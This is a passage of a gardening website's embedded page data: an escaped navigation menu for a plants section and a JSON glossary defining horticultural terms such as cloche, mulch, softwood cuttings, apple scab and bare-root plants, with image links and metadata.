id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/growing-guide-ssr/05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d"},"G.json.http://localhost/api/glossary/GetAll?":{"body":[{"glossaryId":3,"keyword":"cloche","content":"A \u003Cstrong>cloche \u003C/strong>is a  small, portable, protective structure made of glass or rigid transparent plastic used to protect plants, especially overwintered and early vegetables, from wet and cold weather and to warm the soil before planting.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c26eb23e-676d-4265-9579-a69fae287265/Cloche-PUB0034790-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"Read more","url":"/advice?ext=."},"uniqueId":"8521f689-da11-42de-931b-d06038989df4","id":2,"displayOrder":3,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":4,"keyword":"cold frame","content":"\u003Cstrong>Cold frames\u003C/strong> are glaze box-like structures made from brick or wood with a  hinged or removable, glazed, sloping lid. Useful to protect plants from cold weather over winter or acclimatise (harden off) young plants in spring and provide extra warmth for tender crops in summer.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e4b64c60-2c6c-4b76-b51a-87014186fba3/Coldframe-TSC5245-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"Mulch news","url":"/plants?ext=."},"uniqueId":"2aacbb36-9bb5-4956-86cd-79641f189779","id":3,"displayOrder":4,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":5,"keyword":"composting","content":"\u003Cstrong>Composting\u003C/strong> is the process by which plant material is heaped together to rot (decompose) to produce compost. Garden or kitchen waste can be broken down over time in a compost bin or heap to produce crumbly organic matter that can be used as a mulch, soil conditioner and a constituent of potting compost.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e37854fd-700a-40aa-83e4-3992cf7bea65/Composting-TSC6579-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"31c2191a-0532-42a0-aa43-1578b044afbf","id":4,"displayOrder":5,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":6,"keyword":"Chelsea chop","content":"The \u003Cstrong>Chelsea chop\u003C/strong> is a pruning technique to bring floppy plants under control and extend their flowering season. Named after the RHS Chelsea Flower Show in late May because the task's timing coincides. Cut back the flower stems by up to a half (the taller the variety the more you can cut it back) for new compact growth and later flowers. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/978769ea-f772-403f-a421-7a6af78e5998/Chelsea-chop-PUB0038169-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cdcead2a-c532-4496-b03e-ec6456b87ffb","id":5,"displayOrder":6,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":8,"keyword":"corm","content":"A \u003Cstrong>corm\u003C/strong> is a bulb-like, underground swollen plant stem or stem base, usually surrounded by papery skin (tunic). See crocus, crocosmia and gladiolus.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/4cd195d3-bd7a-4548-ad5b-e1c882ef3cf3/Corm-PUB0040445-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1d14d12d-c0e0-4ce0-9674-81b9f075d2ff","id":7,"displayOrder":8,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":10,"keyword":"deadheading","content":"\u003Cstrong>Deadheading\u003C/strong> is the removal of flowers from plants when they have faded or died. It is done to keep plants looking attractive and encourage re-flowering. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b954a6d1-0974-42b7-9c27-81b7cd602402/Deadheading-PUB0035174-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"aeb9d958-0d19-49da-b302-187d0cc831bb","id":9,"displayOrder":10,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":11,"keyword":"established plants","content":"\u003Cstrong>Established plants\u003C/strong> have been in their current location for two or three years and so have well-developed root systems able to support strong growth with healthy foliage and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7ef679d5-b098-45ea-962c-4b408e4fd8d7/Established-plants-WSY0011849-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"924da9bf-6f4c-42de-88fa-21c9064644b1","id":10,"displayOrder":11,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":12,"keyword":"frost free","content":"\u003Cstrong>Frost-free\u003C/strong> environments, such as a cool greenhouse or conservatory, have a nighttime minimum of 4°C (39°F). This is ideal for plants tolerant of low temperatures, but will not survive being frozen, such as tender plants being overwintered including pelargoniums; frost-tender rooted cuttings such as penstemon; and bedding plants in spring.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c8c816b6-0e94-468c-b351-4b054f1e2c9d/Frost-free-PUB0021515-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"02233a80-9e7c-4fc6-8180-8c85a8cbeb12","id":11,"displayOrder":12,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":13,"keyword":"hardwood cuttings","content":"\u003Cstrong>Hardwood cuttings\u003C/strong> are taken from mid-autumn until late winter from vigorous healthy shoots of the current year's growth - this will be woody but pliable. Use for deciduous climbers, shrubs, trees (including fruit) and some evergreens such as hollies. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ff82d1f5-42e0-4397-9e01-72abcf72e36a/Hardwood-cuttings-PUB0020012-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"81d2aea3-30c6-421b-acaa-3bab6ab9d1aa","id":12,"displayOrder":13,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":14,"keyword":"heated propagator","content":"A \u003Cstrong>heated propagator\u003C/strong> is a portable heated structure with a vented lid and adjustable, constant, thermostatic temperature control. It provides a warm, humid environment to help seeds germinate and cuttings to root quickly.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bef10fbc-75f7-4b21-b1c6-4d88337deb29/Heated-propagator-PUB0033703-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1fd9fdc3-3bf7-451d-af5f-03b74a13273c","id":13,"displayOrder":14,"parentId":0,"modified":"2023-03-01T10:32:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":16,"keyword":"mulch","content":"\u003Cstrong>Mulch\u003C/strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"40357908-210b-4542-8737-a64a3d04af1a","id":15,"displayOrder":16,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":17,"keyword":"multipurpose compost (peat free)","content":"\u003Cstrong>Multipurpose compost \u003C/strong>is a\u003Cstrong> \u003C/strong>growing medium containing a mix of organic materials e.g. composted bark, coir, woodfibre and green compost mixed with with grit, sharp sand and perlite. A mix of coarse and fine particle is needed to create a balanced compost containing enough water and air, which are essential for root growth. Used for a wide range of container grown plants. It is usually bought pre-mixed in bags.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1c02f4cd-0f70-4c5b-8650-12ec2bb6b29f/Multipurpose-compost-PUB0030736-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6aae1a1b-88f8-40f3-8490-8a297c5ad00e","id":16,"displayOrder":17,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":21,"keyword":"propagator","content":"A \u003Cstrong>propagator\u003C/strong> is a portable, lightweight structure usually plastic, with a vented or unvented lid to provide a humid, slightly warmer atmosphere. It is useful to help seeds germinate and root cuttings. It may have adjustable, thermostatic temperature control.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3fbd84fe-5149-41ae-89f2-93a2463d71a4/Propagator-PUB0028344-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"af73d567-d67a-4fef-9fa2-893781960222","id":19,"displayOrder":21,"parentId":0,"modified":"2023-03-30T17:19:40","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":22,"keyword":"rhizomes","content":"\u003Cstrong>Rhizomes\u003C/strong> are creeping swollen root-like structures that are actually adapted stems. Roots, stems with leaves and flowers are produced along its length. See plants such as Anemone nemorosa, bamboo, canna, border iris.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1935a53b-b93f-4833-8aad-2d885490dd37/Rhizomes-PUB0027921-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"70cfcbef-908f-4b88-9610-942a8940d5fb","id":20,"displayOrder":22,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":23,"keyword":"ripe seeds","content":"\u003Cstrong>Ripe seeds\u003C/strong> are hard, usually yellow, brown or black, and contained in a seedpod that can be buff coloured, white or brown and dry. Ripe seeds usually eject the seedpod easily and naturally.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bce2a6c9-bc9d-4f8f-98d9-e8007bb2d738/Ripe-seeds-MAR0050891-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"22401516-7cf5-480e-92c9-db5b3a73ec6c","id":21,"displayOrder":23,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":24,"keyword":"rosettes","content":"\u003Cstrong>Rosettes\u003C/strong> are the circular arrangement of flower petals; or a cluster of leaves radiating from approximately the same point usually around a stem. Examples include aeonium and most succulent plants, African violets, primula, sempervivums.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fa46388e-b691-4fe8-a7c0-0d4770615380/Rosettes-TSC1762-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"feb65bfe-6245-40fb-ad19-40225b852dbe","id":22,"displayOrder":24,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":25,"keyword":"Seed compost","content":"Seed compost is a free-draining compost formulated for germinating seed. It often contains a mix of fine materials including sterilised loam, coir, coarse sand or grit. It contains low levels of nutrients, as high levels could damage seedlings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0661c90c-cd28-42e9-8533-341dce278ce3/Seed-compost-PUB0031328-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"90901f15-9071-4baf-8cbe-a2eee3b95db6","id":23,"displayOrder":25,"parentId":0,"modified":"2025-02-10T14:45:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":26,"keyword":"seed tray","content":"A \u003Cstrong>seed tray\u003C/strong> is a shallow, vertical-sided, rigid plastic or wooden tray with drainage holes in the base. It contains enough compost for seeds to germinate and grow into seedings, but then they'll need transfering into pots.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/07416365-e6f3-4bf6-ae0e-33831759f912/Seed-tray-PUB0026252-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d38a13be-2c34-4056-b382-cf9935509a3e","id":24,"displayOrder":26,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":27,"keyword":"seedlings","content":"A \u003Cstrong>seedling\u003C/strong> is a young plant grown from seed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5803b0c3-a68c-424f-b367-e9f0c596151e/Seedlings-PUB0030795-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d76251bc-e0a8-4e46-a7de-29dd2d092e6e","id":25,"displayOrder":27,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":28,"keyword":"semi-ripe cuttings","content":"\u003Cstrong>Semi ripe cuttings\u003C/strong> are taken from summer to mid-autumn (Jul-Sep) from healthy stems grown this season. The base of the cutting is firm, while the tip is still soft. Use for climbers, herbs, evergreen shrubs, conifers and hedging plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/63b8d1d1-37cb-4c20-8f5d-7c0c38d15e50/Semi-ripe-cutting-PUB0003200-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad8a0a0e-c185-4138-bbde-3cc36f8925e7","id":26,"displayOrder":28,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":29,"keyword":"severe frost","content":"A \u003Cstrong>severe frost\u003C/strong> is a frost with a temperature below -5°C (23°F).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd7dc12a-f9bb-40b8-98e0-ce1e154ccb39/Severe-frost-PUB0011015-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b5ea13cc-8e84-465e-b5ae-953dcc18ba20","id":27,"displayOrder":29,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":31,"keyword":"softwood cuttings","content":"\u003Cstrong>Softwood cuttings\u003C/strong> are taken from spring to early summer (Apr-Jun), using material from the soft and flexible young shoot tips from this seasons growth, which root readily. Use for hardy and tender perennials, deciduous shrubs, climbers and some trees.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d03b68e7-4504-44e5-95a7-921b65e9ce08/Softwood-cutting-PUB0028166-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5b463c34-1cec-4331-b97b-ca352b301dce","id":28,"displayOrder":31,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":32,"keyword":"Soil-based compost","content":"Soil-based compost is a potting compost that includes sterilised soil/loam in the mix. As loam contains sand, silt and clay, it does not rot down like organic materials, so adding soil/loam to compost ensures it is longer lasting &ndash; it is often used for shrubs in pots and will last 3&ndash;4 years without the need to be replaced.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b88403-8cd5-4e0d-bafa-87f67da67d80/Soil-based-compost-PUB0016382-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5c21297d-4450-4596-ba8d-33fde19dcf43","id":29,"displayOrder":32,"parentId":0,"modified":"2025-02-10T14:46:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":33,"keyword":"sucker","content":"\u003Cstrong>Suckers\u003C/strong> are growths that appear from the root systems of many trees and shrubs such as lilac, cherries, Robinia. On grafted plants such as roses, suckers can grow from below the graft union, on the rootstock material. Suckers are usually removed by gently pulling off when young.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/32fb1182-698c-42ad-90cf-9e261f0b1b42/Sucker-PUB0004502-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b10144be-8c14-4700-b98e-e1b42f462d23","id":30,"displayOrder":33,"parentId":0,"modified":"2024-06-05T16:19:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":34,"keyword":"Tuber","content":"Tubers are swollen, usually underground, parts of a stem or root used by a plant to store food. They allow plants to survive through dormancy or tough conditions, such as winter or drought. Examples include potatoes, dahlias and cyclamen.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6afc221b-59a8-4e7a-ba30-d1c459f5ec61/glossary-tuber-of-a-dahlia?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"725d6fb2-c544-4ce3-9319-cfd1e56e75ff","id":31,"displayOrder":34,"parentId":0,"modified":"2025-02-12T11:21:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":35,"keyword":"twine","content":"\u003Cstrong>Twine\u003C/strong> is a soft, fine loosely woven string treated with preservatives for outdoor use. Used for tying in climbers and other plants to supports. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/24bdd7d6-92a1-4dc2-a89c-7b6a2681b06f/Twine-PUB0034009-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6d9f147a-7a68-4ede-b6f4-c45da1d711bb","id":32,"displayOrder":35,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":37,"keyword":"cane","content":"A \u003Cstrong>cane\u003C/strong> is a slender, straight, length of woody plant material, usually bamboo. Canes are primarily used as plant supports.&nbsp;The fruiting stems of blackberries, raspberries and hybrid berries (such as loganberries and tayberries) are also known as canes, so these crops are often referred to as cane fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9941bb78-8166-4da6-9a36-eb7459170eaf/Cane-PUB0031714-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ccdfc71a-a1b4-4b1d-ac35-92da0af33933","id":34,"displayOrder":37,"parentId":0,"modified":"2022-10-10T13:57:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":39,"keyword":"sharp sand","content":"\u003Cstrong>Sharp sand\u003C/strong> is washed, gritty sand used in potting compost mixes, This is sold for gardening and is not the same as builders sharp sand.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a3d1633e-51bc-4d03-a06b-34b277c513bc","id":35,"displayOrder":30,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":40,"keyword":"apical dominance","content":"The process by which the topmost \u003Cstrong>(apical) bud\u003C/strong> on a shoot suppresses the growth of buds lower down. It can be suppressed by removing the shoot tip (and apical bud) by pinching out or pruning, which allows the lower buds to sprout, creating bushier, branched growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ebc69478-66d0-4c73-a255-79a81fd8b61e","id":36,"displayOrder":0,"parentId":0,"modified":"2023-03-22T12:26:30","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":41,"keyword":"Apple scab","content":"This fungal disease causes dark, scabby marks on the fruit and leaves of apple trees and a few related ornamental trees and shrubs. It spreads by airborne or rain-splashed spores and survives the winter on fallen leaves and infected twigs","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c6082db2-1a77-4f3d-99c0-40b4fa8549b7/Apple-scab-ADV0000403-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bc91b11c-4c92-4d72-970a-79645149d512","id":37,"displayOrder":0,"parentId":0,"modified":"2023-03-22T11:47:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":43,"keyword":"apple canker","content":"This fungal disease causes disfiguring, sunken patches of dead bark on apple and some other trees. Infection often enters via wounds or buds. New shoots may die and wilt, leaves may discolour and affected fruits may rot.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c402ab39-a2e0-4674-868a-570acb94d2db/apple-canker-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c2f9b680-a378-45e4-a7ff-eea1e9b74b20","id":39,"displayOrder":0,"parentId":0,"modified":"2022-10-11T09:27:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":44,"keyword":"apple sawfly","content":"These are small winged insects, related to bees, wasps and ants. Their caterpillar-like larvae feed beneath the skin of developing apples, causing tell-tale scarring, before burrowing into the fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f0aa67cd-22c4-48d2-8291-78d176d4054f/Apple-sawfly-PUB0026771-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"63c66149-2811-4ca0-a7f8-873dcd01bf6b","id":40,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:12:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":45,"keyword":"Sawfly","content":"Sawfly are small winged insects, related to bees, wasps and ants. Their caterpillar-like larvae feed on the leaves or fruits of certain plants, including apples, gooseberries and Solomen&rsquo;s seal.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/490b4dcc-edc0-4ac9-a13c-0d446831d27e/Sawfly-Large-rose-sawfly-larvae-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54098f07-8791-4746-afba-49255a173fe2","id":41,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:37:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":46,"keyword":"Bare-root","content":"These have been lifted from the ground while dormant, with little or no soil around their roots. Various plants may be available \u003Cstrong>bare root\u003C/strong>, including fruit trees, hedging plants and some perennials. They are generally cheaper than plants in containers, but are only available in winter/early spring, while dormant","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/212a7ec2-3a54-4fd6-a1ff-ca4868ab9b75/Bare-root-PUB0025493-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ab4ae9e7-ac0a-474f-996b-c519e2836ac7","id":42,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":47,"keyword":"Basal cuttings","content":"These are cuttings taken from strong new shoots sprouting from around the base of a plant, often in spring. 